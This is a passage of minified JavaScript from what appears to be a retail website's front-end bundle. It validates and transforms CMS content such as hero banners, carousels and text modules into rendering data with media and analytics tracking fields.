de=o7.z.object({athletes:o7.z.array(o7.z.object({displayName:o7.z.string().optional(),jobTitle:o7.z.string().optional()})),enabled:o7.z.boolean(),position:o7.z.enum(["top_left","top_right","bottom_left","bottom_right","hidden"]),textStyle:o7.z.enum(["dark-text","light-text"])}),dt=o7.z.object({url:o7.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:o7.z.string().min(1,{message:"Alt is required and must be non-empty"}),ctaLink:o7.z.string().optional()});o7.z.object({url:o7.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:o7.z.string().min(1,{message:"Alt is required and must be non-empty"})});let di=o7.z.object({url:o7.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:o7.z.string().min(1,{message:"Alt is required and must be non-empty"})}),ds=o7.z.object({url:o7.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:o7.z.string().min(1,{message:"Alt is required and must be non-empty"}),ctaLink:o7.z.string().optional()}),dr=o7.z.object({posterType:o7.z.literal("none")}),da=o7.z.object({posterType:o7.z.literal("image"),imagePoster:dt}),dl=o7.z.object({posterType:o7.z.literal("video"),videoPoster:di}),dn=o7.z.discriminatedUnion("posterType",[ds.merge(dr),ds.merge(da),ds.merge(dl)]),dd=o7.z.object({backgroundColor:o7.z.enum(["Dark","Light"]),calloutPosition:o7.z.enum(["top-left","top-center","top-right","center-left","center","center-right","bottom-left","bottom-center","bottom-right"]).optional(),campaign:o7.z.string().min(1,{message:"Campaign is required and must be non-empty"}),ctaLinks:o7.z.boolean().optional(),ctaText:o7.z.string().min(1,{message:"CTA Text is required and must be non-empty"}),ctaTextSecondary:o7.z.string().optional(),ctaUrl:o7.z.string().min(1,{message:"CTA URL is required and must be non-empty"}).trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"ctaUrl must not contain embedded whitespace"}),ctaUrlSecondary:o7.z.string().trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"ctaUrlSecondary must not contain embedded whitespace"}).optional(),experience:o7.z.string().min(1,{message:"Experience is required and must be non-empty"}),header:o7.z.string().min(1,{message:"Header is required and must be non-empty"}),headerStyle:o7.z.enum(["h1","h2","h3","h4","h5","h6"]),heroStyle:o7.z.enum(["HeroOverlay","HeroMini"]),snipeText:o7.z.string().optional(),subheader:o7.z.string().min(1,{message:"Subheader is required and must be non-empty"}),textStyle:o7.z.enum(["Left","Center"]),transparent:o7.z.boolean().optional(),userGroup:o7.z.string().min(1,{message:"User Group is required and must be non-empty"}),width:o7.z.number().optional(),mobileAthleteTags:de.optional(),desktopAthleteTags:de.optional()}),du=o7.z.object({mediaType:o7.z.literal("image"),desktopImage:dt,mobileImage:dt}),dc=o7.z.object({mediaType:o7.z.literal("video"),videoType:o7.z.nativeEnum(e1),desktopVideo:dn,mobileVideo:dn}),dh=o7.z.discriminatedUnion("mediaType",[du.extend(dd.shape),dc.extend(dd.shape)]).superRefine((e,t)=>{if("video"===e.mediaType){let{videoType:i,desktopVideo:s,mobileVideo:r}=e,a=s.posterType,l=r.posterType;switch(i){case e1.INLINE_LOOPING:"none"!==a&&t.addIssue({code:"custom",message:"inline-looping requires posterType: none",path:["desktopVideo","posterType"]}),"none"!==l&&t.addIssue({code:"custom",message:"inline-looping requires posterType: none",path:["mobileVideo","posterType"]});break;case e1.CLICK_TO_OVERLAY:case e1.CLICK_TO_PLAY:"image"!==a&&t.addIssue({code:"custom",message:"click-to-overlay/click-to-play requires posterType: image",path:["desktopVideo","posterType"]}),"image"!==l&&t.addIssue({code:"custom",message:"click-to-overlay/click-to-play requires posterType: image",path:["mobileVideo","posterType"]});break;case e1.LOOPING_TO_OVERLAY:"video"!==a&&t.addIssue({code:"custom",message:"looping-to-overlay requires posterType: video",path:["desktopVideo","posterType"]}),"video"!==l&&t.addIssue({code:"custom",message:"looping-to-overlay requires posterType: video",path:["mobileVideo","posterType"]})}}}),dm=o7.z.object({mediaType:o7.z.string().optional(),id:o7.z.string().optional(),url:o7.z.string().optional(),alt:o7.z.string().optional(),ctaLink:o7.z.string().optional(),videoType:o7.z.nativeEnum(e1).optional(),posterType:o7.z.enum(["none","image","video"]).optional(),imagePoster:dt.optional(),videoPoster:di.optional()}),df=(0,N.createClientLogger)("mcp");class dg{_parsedMedia;constructor(e){this._parsedMedia=(0,o9.zodSafeParseHandler)(dm,e,{logger:df,logMessage:"Failed to parse data using McpMediaSchema"})}get raw(){return this._parsedMedia}get id(){return this.raw?.url??""}get alt(){return this.raw?.alt??""}get src(){return this.raw?.url??""}get ctaLink(){return this.raw?.ctaLink??""}get videoType(){return this.raw?.videoType??e1.INLINE_LOOPING}get getPlayerSettings(){return this.getDefaultPlayerSettings(this.videoType)}getDefaultPlayerSettings(e){switch(e){case e1.CLICK_TO_OVERLAY:return{muted:!1,controls:!0,loop:!1,autoPlay:!1};case e1.LOOPING_TO_OVERLAY:return{muted:!1,controls:!0,loop:!0,autoPlay:!0};case e1.CLICK_TO_PLAY:return{muted:!0,controls:!0,loop:!0,autoPlay:!0};case e1.INLINE_LOOPING:default:return{muted:!0,controls:!1,loop:!0,autoPlay:!0}}}get posterType(){return this.raw?.posterType??"image"}get imagePoster(){return this.raw?.imagePoster}get videoPoster(){return this.raw?.videoPoster}get poster(){return this.getPosterByType(this.posterType)}getPosterByType(e){let{imagePoster:t,videoPoster:i}=this;switch(e){case"image":return{mediaType:"image",id:t?.url??"",src:t?.url??"",alt:t?.alt??"",height:(0,ey.extractImageDimensionFromUrl)("hei",t?.url??""),width:(0,ey.extractImageDimensionFromUrl)("wid",t?.url??"")};case"video":return{mediaType:"video",id:i?.url??"",src:i?.url??"",alt:i?.alt??""};default:return}}toImage(){return{mediaType:"image",id:this.id??this.src,src:this.src,alt:this.alt,height:(0,ey.extractImageDimensionFromUrl)("hei",this.src??""),width:(0,ey.extractImageDimensionFromUrl)("wid",this.src??""),ctaLink:this.ctaLink}}toVideo(){return{mediaType:"video",id:this.id,src:this.src,alt:this.alt,ctaLink:this.ctaLink,playerSettings:this.getPlayerSettings,poster:this.poster}}toMedia(e){return"video"===e?this.toVideo():this.toImage()}}let dp=(0,N.createClientLogger)("mcp");var d_=((v=d_||{}).Left="Left",v.Center="Center",v);class dy{_parsedData;constructor(e){this._parsedData=(0,o9.zodSafeParseHandler)(dh,e,{logger:dp,logMessage:"Failed to parse data using McpHeroSchema"})}get raw(){return this._parsedData}get moduleStyle(){switch(this.raw?.heroStyle){case"HeroOverlay":return nH.Overlay;case"HeroMini":return nH.Mini}dp.error(this.raw,"No module style found")}get moduleTheme(){return this.raw?.backgroundColor?.toLocaleLowerCase()==="light"?"dark":"light"}get textStyleCenter(){return this.raw?.textStyle==="Center"}get backgroundColor(){return this.raw?.backgroundColor}get campaign(){return this.raw?.campaign}get ctaText(){return this.raw?.ctaText}get ctaTextSecondary(){return this.raw?.ctaTextSecondary}get ctaUrl(){return this.raw?.ctaUrl}get ctaUrlSecondary(){return this.raw?.ctaUrlSecondary}get experience(){return this.raw?.experience}get header(){return this.raw?.header}get headerStyle(){return this.raw?.headerStyle}get heroStyle(){return this.raw?.heroStyle}get subheader(){return this.raw?.subheader}get snipeText(){return this.raw?.snipeText}get textStyle(){return this.raw?.textStyle}get transparent(){return this.raw?.transparent}get userGroup(){return this.raw?.userGroup}get width(){return this.raw?.width}get ctaLinks(){return this.raw?.ctaLinks}get posX(){let e=this.raw?.calloutPosition??"bottom-right";return e.indexOf("left")>-1?"unset":e.indexOf("right")>-1?"end":"center"}get posY(){let e=this.raw?.calloutPosition??"bottom-right";return e.indexOf("top")>-1?"unset":e.indexOf("bottom")>-1?"end":"center"}get ctaTargets(){let e=[];return this.raw?.ctaText&&this.raw?.ctaUrl&&e.push({text:this.raw.ctaText,url:this.raw.ctaUrl}),this.raw?.ctaTextSecondary&&this.raw?.ctaUrlSecondary&&e.push({text:this.raw.ctaTextSecondary,url:this.raw.ctaUrlSecondary}),e}get mediaType(){return this.raw?.mediaType??"image"}get videoType(){if(this.raw?.mediaType==="video")return this.raw.videoType??e1.INLINE_LOOPING}get desktopImage(){if(this.raw?.mediaType==="image")return this.raw.desktopImage}get mobileImage(){if(this.raw?.mediaType==="image")return this.raw.mobileImage}get desktopVideo(){if(this.raw?.mediaType==="video")return this.raw.desktopVideo}get mobileVideo(){if(this.raw?.mediaType==="video")return this.raw.mobileVideo}getDeviceImage(e){return"desktop"===e?this.desktopImage:this.mobileImage}getDeviceVideo(e){return"desktop"===e?this.desktopVideo:this.mobileVideo}getDeviceMedia(e){return"image"===this.mediaType?this.getDeviceImage(e):this.getDeviceVideo(e)}getImage(e){let t=this.getDeviceImage(e);if(t)return new dg(t).toImage()}getMedia(e){let t=this.getDeviceMedia(e);if(t)return[new dg({...t,videoType:this.videoType}).toMedia(this.mediaType)]}get analyticsTracking(){let e=this.getImage("desktop");return{header:this.raw?.header,asset_name:e,module:"hero",placement:"hero",snipe:this.snipeText}}get mobileAthleteTags(){return this.raw?.mobileAthleteTags??void 0}get desktopAthleteTags(){return this.raw?.desktopAthleteTags??void 0}getAthleteTags(e){return"desktop"===e?this.desktopAthleteTags:this.mobileAthleteTags}}let dv=(0,N.createClientLogger)("personalization-transform"),dS=[{type:"hero",identifier:e=>!!e&&(0,D.ensureBoolean)(e?.campaign),transformer:e=>{try{let t=new dy(e);if(!t.raw)return;let i=t.getMedia("desktop"),s=t.getMedia("mobile"),r=t.getAthleteTags("desktop"),a=t.getAthleteTags("mobile"),l=t.getImage("desktop"),n=t.getImage("mobile");return{type:"hero",source:O.ContentSource.MCP,theme:t.moduleTheme,style:t.moduleStyle,header:t.header,subheader:t.subheader,snipeText:t.snipeText,settings:{isCenter:t.textStyleCenter,titleStyle:t.headerStyle,transparent:t.transparent,width:t.width,isTextLinks:t.ctaLinks,posX:t.posX,posY:t.posY},athleteTags:r,image:l,media:i,mobile:{image:n,media:s,athleteTags:a},callsToAction:t.ctaTargets,context:{campaign:t.campaign,experience:t.experience,userGroup:t.userGroup,source:O.ContentSource.MCP,tracking:t.analyticsTracking}}}catch(e){dv.error(e,"Invalid input data received for rendering mcp Hero module");return}}}];e.i(222258);var dT=e.i(194988);let dx=[{type:"mobile_menu_banner",identifier:e=>{let t=(0,D.ensureObject)(e);return t?.contentSlotId==="mobile-menu-banner"},transformer:e=>{try{let t=function(e){if(!e)throw Error();let{imageUri:t,altText:i,navLink:s,backgroundColor:r}=(0,dT.parse)(e);if(!t||!i||!s)throw Error();return{type:"mobile-menu-banner",imageUri:t,altText:i,navLink:s,backgroundColor:function(e){if(e)return/^#([A-Fa-f0-9]{3}){1,2}$/.test(e)?e:void 0}(r)}}(e.body);return{type:"mobile-menu-banner",imageUri:(0,ep.getImageUrlFromUri)(t.imageUri),altText:t.altText,navLink:t.navLink,backgroundColor:t.backgroundColor}}catch(e){eu.error(e,"Invalid input data received for rendering SFCC MobileNavContent asset");return}}}];var db=e.i(251398);let dE=e=>{if(!e)return;let t=Number(e);return Number.isNaN(t)?void 0:t},dk=(e,t)=>{let{athletes:i=[],styles:s={}}=t,r=(i??[]).filter(e=>null!==e),a=s?.[e]?.theme,l=s?.[e]?.position,n=l?{posX:dE(l.posX),posY:dE(l.posY)}:void 0;return{athletes:r?.map(e=>e?.override?{displayName:e?.displayName??"",jobTitle:e?.jobTitle??""}:{displayName:e?.athletes?.displayName??"",jobTitle:e?.athletes?.jobTitle??""}),enabled:s?.[e]?.enabled??!1,position:(e=>{if(!e||0===Object.keys(e).length)return"hidden";let t=e?.posX||0,i=e?.posY||0;return(0,ef.getSimpleOverlayPosition)(t,i)})(n),textStyle:(e=>{if(e)return"dark"===e?"light-text":"dark-text"})(null===a?void 0:a)}},dC=e=>null!=e&&null!=e.posX&&null!=e.posY,dw=(e,t)=>{let i="desktop"===e?t?.desktop?.position:t?.mobile?.position;return{posX:i?.posX!=null?Number(i.posX):void 0,posY:i?.posY!=null?Number(i.posY):void 0}},dL=e=>(e=>{if(e?.products?.length){let{products:t=[],styles:i={}}=e,s=dw("mobile",i??{}),r=dw("desktop",i??{}),a=t.filter(e=>!!e?.productRef?.externalId).map(e=>({type:"product"===e.type?"CMExternalProduct":"CMProductTeaser",productRef:{externalId:e.productRef.externalId}}));return{theme:(0,db.getModuleTheme)(i??{}),products:a,mobilePosition:s&&dC(s)?(0,ef.getSimpleOverlayPosition)(s.posX||0,s.posY||0):"hidden",desktopPosition:s&&dC(r)?(0,ef.getSimpleOverlayPosition)(r?.posX||0,r?.posY||0):"hidden"}}return null})(e),dA=(e,t)=>{if(!e)return;let i=e.height&&e.width?e:{...e,...(0,ey.bestGuessImageDimensions)((0,D.ensureString)(e.name),!0)};return{mediaType:"image",id:i.name||"",src:((e,t)=>{if(e.name){if(t)return`${ev.SCENE7_BASEURL}image/Underarmour/${e.name}?qlt=85&wid=354`;if(!e.height||!e.width){let{width:t,height:i}=(0,ey.bestGuessImageDimensions)(e.name,!0);return(0,ep.scene7RecipeBuilder)(e.name,t,i)}return(0,ep.scene7RecipeBuilder)(e.name,e.width,e.height)}})(i,t),alt:i.alt||i.name||"",height:(0,D.forceNumber)(i.height),width:(0,D.forceNumber)(i.width)}},dI=e=>{let t;return{mediaType:"video",id:e.name||"",src:(t=e.name)?`${ev.SCENE7_BASEURL}content/Underarmour/${t}`:void 0,alt:e.alt||e.name||"",duration:e.duration,playerSettings:(e=>{let{videoExperience:t=""}=e;switch(t?.trim()?.toLowerCase()){case e1.INLINE_LOOPING:return{autoPlay:!0,loop:!0,muted:!0,controls:!1};case e1.CLICK_TO_OVERLAY:return{autoPlay:!1,loop:!1,muted:!1,controls:!0};case e1.LOOPING_TO_OVERLAY:return{autoPlay:!0,loop:!0,muted:!1,controls:!0};default:return{muted:!0,controls:!0,loop:!0,autoPlay:!0}}})(e),poster:(e=>{if(!e)return;let{videoExperience:t}=e;switch(t){case e1.LOOPING_TO_OVERLAY:return{mediaType:"video",id:e.name??"",src:`${ev.SCENE7_BASEURL}content/Underarmour/${e.name}`,alt:e.alt??e.name??""};case e1.CLICK_TO_PLAY:case e1.CLICK_TO_OVERLAY:return{mediaType:"image",id:e.name??"",src:(0,ep.scene7RecipeBuilder)(e.name??"",Number(e.width)??0,Number(e.height)??0),alt:e.alt??e.name??"",height:(0,db.normalizeToOptional)(Number(e.height)),width:(0,db.normalizeToOptional)(Number(e.width))};default:return}})(e)}},dR=e=>e?.filter(e=>(0,R.isImageReference)(e)),dM=({deviceType:e,cta:t,media:i,variantName:s})=>{let r,a=t?(0,db.transformCtaItems)(t)?.[0]?.url:void 0,l=(r=(("desktop"===e?i?.desktop:i?.mobile)??[]).filter(e=>null!=e&&"string"!=typeof e))||void eu.warn(`No media associated with ingrid module "${s}"`);return l?.length?l.map(e=>{var t;return{...e?.type==="video"?dI(e):dA(e,t),ctaLink:a}}).filter(D.isNonNullish):void 0},dD=({cta:e,media:t,variantName:i})=>{let s=dM({deviceType:"desktop",cta:e,media:t,variantName:i}),r=(0,D.defaultTo)(dM({deviceType:"mobile",cta:e,media:t,variantName:i}),s),a=dR(s),l=dR(r);return{desktopMedia:s,mobileMedia:r,desktopImages:a,mobileImages:l}},dO=e=>{switch(e){case"hero-overlay":case"hero-overlay-transparent":case"hero-plp":return nH.Overlay;case"hero-mini":case"hero01-mini":return nH.Mini;case"dt-category-hero":return nH.CategoryHero;case"hero-split":case"hero-split-dark":return nH.Split}eu.warn("No module style found")},dP={carousel:"carousel",grid:"grid",stack:"stack"},dN={headline1:"headline1",headline2:"headline2",headline3:"headline3",headline4:"headline4",headline5:"headline5",headline6:"headline6"},dF=new Set(O.CarouselViewTypesList),dj=(e,t)=>{let i=t?.media?.[e]?.[0];if(i)return i?.type?.toLowerCase()==="video"?dI(i):dA(i,!!t?.isElevatedProductTeaser)},dU=e=>e?.length?e.map(e=>({text:e?.ctaText||"",url:e?.ctaTarget?.url,targetType:e?.ctaTarget?.targetType,isEnabled:!!(e?.ctaText&&e?.ctaTarget?.url)})):[];function dB(e){return e?.mediaType==="image"}let d$=e=>{if(e?.type)switch(e.type){case"product":try{let t={...e,isElevatedProductTeaser:!0},i=dj("desktop",t),s=dj("mobile",t)??i;return{type:"product",productId:e?.extId,faceOutColor:e?.faceOutColor||"",useAdvancedTile:e?.useAdvancedProductTile,media:i,mobileMedia:s,useAdvancedMedia:!!i||!!s}}catch(e){N.default.error("Invalid input data received for rendering product slide module: ",e);return}case"marketing":case"content":return(e=>{try{let t=dj("desktop",e),i=dj("mobile",e)??t,{isNumbered:s=!1,teaser:r={},cta:a=[],icon:l=null,carouselLayout:n="carousel"}=e||{},{headerText:o="",subHeaderText:d="",snipeText:u=""}=r||{};return{type:"content",layout:"compactstack"===n?"row":"column",isNumbered:s,icon:l?.name||"",image:dB(t)?t:void 0,media:t??void 0,title:o,description:d,callsToAction:dU(a),mobile:{image:dB(i)?i:void 0,media:i||t},context:{source:O.ContentSource.UACMS,tracking:{header:(0,db.getTextString)(o),asset_name:dB(i)?i:void 0,module:"content",placement:"content",snipe:u}}}}catch(e){N.default.error("Invalid input data received for rendering content slide module: ",e);return}})(e);default:return}};var dG=((S={}).VIDEO="video",S.IMAGE="image",S);let dV="storyplayer-post",dH="uacmsClick";function dz(e,t){try{let{media:t={},variantName:i="",contentName:s,contentId:r="",slotType:a="",placementIndex:l="",articleDetails:n={}}=(0,db.transformToSlotContents)(e),{articleContent:o,articleTitle:d}=n||{},u=(0,db.normalizeToOptional)(d),c=(0,M.removePropertyFromNestedObject)(o,"_type")??void 0,{desktopMedia:h}=dD({cta:null,media:t,variantName:i});return{type:"article",id:(0,D.ensureString)(r),name:(0,D.ensureString)(s),title:u,articleContent:c,textReferencedContent:[],media:(0,D.isArrayWithItems)(h)?h:void 0,context:{analytics:dH,source:O.ContentSource.UACMS,tracking:(e=>{let{variantName:t,placementIndex:i,contentId:s,contentName:r,slotType:a}=e||{};return{module:"article",placement:(0,db.normalizeToOptional)(a),module_id:(0,db.normalizeToOptional)(s),module_name:(0,db.normalizeToOptional)(r),module_type:(0,db.normalizeToOptional)(t),module_index:(0,db.normalizeToOptional)(i),module_placement:(0,db.normalizeToOptional)(a)}})({variantName:i,placementIndex:l,contentId:r,contentName:s,slotType:a})}}}catch(e){eu.error(e,"Invalid input data received for rendering UACMS Article module");return}}let dW=[{type:"hero",identifier:e=>!!(0,db.hasContentType)(e)&&O.HeroViewTypesList.includes(e?.contentType),transformer:(e,t)=>{let{teaser:i={},styles:s={},media:r={},cta:a=[],contentType:l="",variantName:n="",featuredProducts:o={},athleteTags:d={},contentName:u="",contentId:c="",placementIndex:h="",slotType:m=""}=e||{},{headerText:f={},subHeaderText:g={},snipeText:p="",headerStyle:_=""}=i||{},{desktop:y={}}=s||{},v=(0,db.normalizeToOptional)(y?.textAreaWidth),S=(0,db.normalizeToOptional)(y?.isCenter),T=(0,db.normalizeToOptional)(l),x=(0,db.normalizeToOptional)(p),b=(0,db.normalizeToOptional)(_),E=(0,db.getPosition)(y?.position?.posX||""),k=(0,db.getPosition)(y?.position?.posY||""),C=1===dO(n),w=(0,db.getModuleTheme)(s??{}),{desktopMedia:L,mobileMedia:A,desktopImages:I,mobileImages:R}=dD({cta:a?.filter(e=>null!=e)??null,media:r,variantName:n}),M=o&&dL(o),P=d&&dk("desktop",d),N=d&&dk("mobile",d),F=(0,db.transformCtaItems)((a??[]).filter(e=>null!==e));try{return{type:"hero",source:O.ContentSource.UACMS,style:dO(n),viewtype:T,theme:w,snipeText:x,header:f,subheader:g,settings:{titleStyle:b,width:v,isCenter:S,posX:E,posY:k,transparent:C},media:L,image:I?.[0],images:I,callsToAction:F,mobile:{media:A,image:R?.[0],images:R,athleteTags:N},featuredProducts:M,athleteTags:P,context:{analytics:"uacmsClick",source:O.ContentSource.UACMS,tracking:(e=>{let{headerText:t,media:i,variantName:s,snipeText:r,contentName:a,contentId:l,placementIndex:n,slotType:o}=e,{desktopImages:d}=dD({media:i??null,variantName:s}),u=d?.[0];return{header:(0,nQ.convertTextTreeToPlainText)(t),asset_name:u?{id:u?.id,src:u?.src,alt:u?.alt,height:(0,D.ensureNumber)(u?.height),width:(0,D.ensureNumber)(u?.width)}:void 0,module:"hero",placement:"hero",snipe:(0,db.normalizeToOptional)(r),module_id:(0,db.normalizeToOptional)(l),module_name:(0,db.normalizeToOptional)(a),module_type:(0,db.normalizeToOptional)(s),module_index:(0,db.normalizeToOptional)(n),module_placement:(0,db.normalizeToOptional)(o),asset_id:u?.id}})({headerText:f,media:r,variantName:n,snipeText:p,contentName:u,contentId:c,placementIndex:h,slotType:m})}}}catch(e){eu.error(e,"Invalid input data received for rendering amplience Hero module");return}}},{type:"carousel",identifier:e=>{if(!(0,db.hasContentType)(e))return!1;let{contentType:t}=e;return"string"==typeof t&&dF.has(t)},transformer:(e,t)=>{let{variantName:i="carousel",carouselSlides:s=[],styles:r={},cta:a=[],teaser:l={},placementIndex:n,contentId:o,contentName:d,slotType:u}=e,{headerText:c="",subHeaderText:h="",snipeText:m="",headerStyle:f="headline1",subHeaderStyle:g=""}=l||{},{desktop:p,mobile:_,useAdvancedProductTile:y=!1,isNextGen:v=!1}=r||{},S=(0,D.ensureString)(_?.layout?.toLowerCase()),T="compactstack"===S?"stack":S,x=!!p?.isNumbered,b=(0,db.isRawQuoteContentSlide)(e)?dj("desktop",e):{},E=(0,db.isRawQuoteContentSlide)(e)?dj("mobile",e):{};try{let e;return{type:"carousel",source:O.ContentSource.UACMS,id:(0,D.ensureString)(o),name:(0,D.ensureString)(d),theme:v?"next-gen":(0,db.getModuleTheme)(r),variant:i,layout:dP[T]??"carousel",maxSlidesPerRow:p?.maxSlidesPerRow||4,slides:(({carouselSlides:e,isNumbered:t,useAdvancedProductTile:i,carouselLayout:s})=>e.map(e=>"marketing"===e.type||"content"===e.type?d$({...e,isNumbered:t,carouselLayout:s}):d$({...e,useAdvancedProductTile:i})).filter(D.isNonNullish))({carouselSlides:s,isNumbered:x,useAdvancedProductTile:y,carouselLayout:S}),settings:{carouselStyle:void 0,isCenter:!!p?.isCenterCopyText,isNumbered:x,titleStyle:dN[f]||"headline1",descriptionStyle:dN[g],directionStyle:!!p?.toggleImageDirection},title:c,description:h,callsToAction:dU(a),media:"carousel"===i?[]:[{...b}],mobile:{maxSlidesPerRow:(e=_?.layout,"grid"===e?2:1),media:"carousel"===i?[]:[{...E}]},context:{analytics:"uacmsClick",source:O.ContentSource.UACMS,tracking:(({headerText:e,snipeText:t,variantName:i,placementIndex:s,contentId:r,contentName:a,slotType:l})=>({header:(0,db.getTextString)(e),module:"content-carousel",placement:(0,D.ensureString)(l),snipe:(0,D.ensureString)(t),module_id:(0,D.ensureString)(r),module_name:(0,D.ensureString)(a),module_type:(0,D.ensureString)(i),module_index:(0,D.ensureString)(s),module_placement:(0,D.ensureString)(l)}))({headerText:c,snipeText:m,variantName:i,placementIndex:n,contentId:o,contentName:d,slotType:u})}}}catch(e){eu.error("Invalid input data received for rendering Content Carousel module: ",e);return}}},{type:"ingrid",identifier:e=>!!(0,db.hasKey)("variantName",e)&&O.InGridViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],featuredProducts:a={},variantName:l="",contentName:n="",contentId:o="",slotType:d="",ingridPositionIndex:u}=(0,db.transformToSlotContents)(e),{headerText:c={},subHeaderText:h={},snipeText:m="",teaserTitle:f="",headerStyle:g=""}=t||{},{desktop:p={},mobile:_={}}=i||{},y=(0,db.normalizeToOptional)(m),v=(0,db.normalizeToOptional)(f),S=(0,M.removePropertyFromNestedObject)(c,"_type")??void 0,T=(0,M.removePropertyFromNestedObject)(h,"_type")??void 0,x=(0,db.getModuleTheme)((0,db.normalizeToOptional)(i)),b=(0,db.normalizeToOptional)(p?.textAreaWidth),E=(0,db.normalizeToOptional)(g),k=(0,db.normalizeToOptional)(p?.isCenterCopyText),C=(0,db.normalizeToOptional)(_?.isCenterCopyText),w=(0,db.normalizeToOptional)(p?.isTextLink),L=r?.filter(e=>null!=e)??null,{desktopMedia:A,mobileMedia:I,desktopImages:R,mobileImages:D}=dD({cta:L,media:s,variantName:l}),P=(0,db.transformCtaItems)((r??[]).filter(e=>null!==e)),N=a&&dL(a);return{type:"ingrid",source:O.ContentSource.UACMS,viewtype:l??void 0,theme:x,settings:{isCenter:k,titleStyle:E,width:b,isTextLinks:w,posX:(0,db.getPosition)(p?.position?.posX||""),posY:(0,db.getPosition)(p?.position?.posY||"")},snipeText:y,header:v??S,headerRefs:[],copytext:S,subheader:T,subheaderRefs:[],callsToAction:P,media:A,image:R?.[0],mobile:{media:I,image:D?.[0],settings:{isCenter:C}},featuredProducts:N,context:{analytics:"uacmsClick",source:O.ContentSource.UACMS,tracking:(e=>{let{variantName:t,contentName:i,contentId:s,ingridPositionIndex:r,slotType:a}=e;return{module_name:(0,db.normalizeToOptional)(i),module_type:(0,db.normalizeToOptional)(t),module_id:(0,db.normalizeToOptional)(s),module_placement:(0,db.normalizeToOptional)(a),module_index:(0,db.normalizeToOptional)(r)}})({headerText:c,media:s,variantName:l,snipeText:m,contentName:n,contentId:o,slotType:d,ingridPositionIndex:u})}}}catch(e){eu.warn(e,"Invalid input data received for rendering UACMS InGrid module");return}}},{type:"seogridlink",identifier:e=>!!(0,db.hasVariantName)(e)&&O.SeoGridLinkViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},cta:i=[],variantName:s="",contentName:r="",contentId:a="",slotType:l="",media:n}=(0,db.transformToSlotContents)(e),{headerText:o={},headerStyle:d=""}=t||{},u=(0,M.removePropertyFromNestedObject)(o,"_type")??void 0,c=i??[],h=(0,db.transformCtaItems)(c.length>0?c.filter(e=>null!==e):[]),m=(0,db.normalizeToOptional)(d),f=(0,db.normalizeToOptional)(s),g=(0,db.normalizeToOptional)(r),p=(0,db.normalizeToOptional)(a);return{type:"seo-grid-link",id:p,source:O.ContentSource.UACMS,viewtype:f,name:g,header:u,callsToAction:h,settings:{titleStyle:m},context:{analytics:"uacmsClick",source:O.ContentSource.UACMS,tracking:(e=>{let{variantName:t,contentName:i,contentId:s,slotType:r}=e;return{module_name:(0,db.normalizeToOptional)(i),module_type:(0,db.normalizeToOptional)(t),module_id:(0,db.normalizeToOptional)(s),module_placement:(0,db.normalizeToOptional)(r)}})({variantName:s,contentName:r,contentId:a,slotType:l,media:n??null})}}}catch(e){eu.warn(e,"Invalid input data received for rendering UACMS SEO Grid Link module");return}}},{type:"textbox",identifier:e=>!!(0,db.hasKey)("variantName",e)&&O.TextboxViewTypesList.includes(e?.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",slotType:o="",placementIndex:d=""}=(0,db.transformToSlotContents)(e),{headerText:u={},subHeaderText:c={},snipeText:h="",headerStyle:m=""}=t||{},{desktop:f={},mobile:g={}}=i||{},p=(0,db.getModuleTheme)((0,db.normalizeToOptional)(i)),_=(0,db.normalizeToOptional)(f?.isCenterCopyText),y=(0,db.normalizeToOptional)(g?.isCenterCopyText),v=(0,db.normalizeToOptional)(m),S=(0,db.normalizeToOptional)(f?.textAreaWidth),T=(0,db.normalizeToOptional)(g?.textAreaWidth),x=(0,db.normalizeToOptional)(f?.isTextLink),b=(0,db.normalizeToOptional)(g?.isTextLink),E=(0,db.normalizeToOptional)(f?.istwoColumnLayout),k=(0,db.normalizeToOptional)(h),C=(0,M.removePropertyFromNestedObject)(u,"_type")??void 0,w=(0,M.removePropertyFromNestedObject)(c,"_type")??void 0,L=(0,db.transformCtaItems)((r??[]).filter(e=>null!==e));return{type:"textbox",source:O.ContentSource.UACMS,viewtype:a??void 0,name:l??void 0,theme:p,settings:{isCenter:_,titleStyle:v,width:S,isTextLinks:x,posX:(0,db.getPosition)(f?.position?.posX||""),posY:(0,db.getPosition)(f?.position?.posY||""),isDesktopTwoColumn:E},snipeText:k,header:C,subheader:w,callsToAction:L,mobile:{settings:{isCenter:y,width:T,isTextLinks:b}},context:{analytics:"handleCMClick",source:O.ContentSource.UACMS,tracking:(e=>{let{variantName:t,contentName:i,contentId:s,slotType:r,placementIndex:a}=e;return{module_name:(0,db.normalizeToOptional)(i),module_id:(0,db.normalizeToOptional)(s),module_type:(0,db.normalizeToOptional)(t),module_placement:(0,db.normalizeToOptional)(r),module_index:(0,db.normalizeToOptional)(a)}})({media:s,variantName:a,contentName:l,contentId:n,slotType:o,placementIndex:d})}}}catch(e){eu.warn(e,"Invalid input data received for rendering UACMS Textbox module");return}}},{type:"storytelling",identifier:e=>!!(0,db.hasKey)("variantName",e)&&O.StorytellingViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",slotType:o="",icon:d="",placementIndex:u=""}=(0,db.transformToSlotContents)(e),{headerText:c={},subHeaderText:h={},snipeText:m="",headerStyle:f=""}=t||{},{desktop:g={}}=i||{},p=(0,db.normalizeToOptional)(m),_=(0,M.removePropertyFromNestedObject)(c,"_type")??void 0,y=(0,M.removePropertyFromNestedObject)(h,"_type")??void 0,v=(0,db.getModuleTheme)((0,db.normalizeToOptional)(i)),S=(0,db.normalizeToOptional)(g?.textAreaWidth),T=(0,db.normalizeToOptional)(f),x=(0,db.normalizeToOptional)(g?.isCenterCopyText),b=r?.filter(e=>null!=e)??[],{desktopMedia:E,mobileMedia:k,desktopImages:C,mobileImages:w}=dD({cta:b,media:s,variantName:a}),L=(0,db.transformCtaItems)(b);return{type:"storytelling",source:O.ContentSource.UACMS,viewtype:a??void 